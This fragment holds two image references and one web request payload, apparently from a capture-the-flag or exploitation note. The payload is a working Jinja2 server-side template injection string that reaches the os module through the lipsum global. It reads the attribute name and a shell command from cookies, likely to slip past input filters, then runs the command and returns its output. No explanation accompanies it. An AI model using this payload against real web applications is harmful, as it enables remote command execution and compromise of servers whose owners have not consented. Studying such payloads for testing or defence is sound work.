 ?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.c).read()}}